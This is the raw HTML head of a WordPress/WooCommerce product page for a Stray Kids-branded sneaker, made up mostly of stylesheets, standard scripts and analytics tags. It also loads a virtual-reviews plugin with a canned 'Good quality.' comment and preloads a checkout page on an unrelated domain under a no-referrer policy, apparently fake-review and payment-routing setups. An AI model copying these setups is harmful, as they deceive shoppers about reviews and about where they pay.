<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://straykids.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/straykids.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.0" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJM4LBFK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["straykids.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJM4LBFK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://straykids.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straykids.store/wp-json/wp/v2/product/18493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straykids.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://straykids.store/?p=18493' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/straykids.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="hP643Qd4sFLDBcoGkE-OzM6qqNpi7TJ2meAlpTLBMYs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17390965265"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17390965265');
</script>
<!-- Event snippet for Lượt mua hàng conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17390965265/kK9zCPCqhI4bEJGk1ORA',
      'transaction_id': ''
  });
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfye5mws8j");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://tinynestkids.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.payment_box.payment_method_envoice {
    display: none !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation 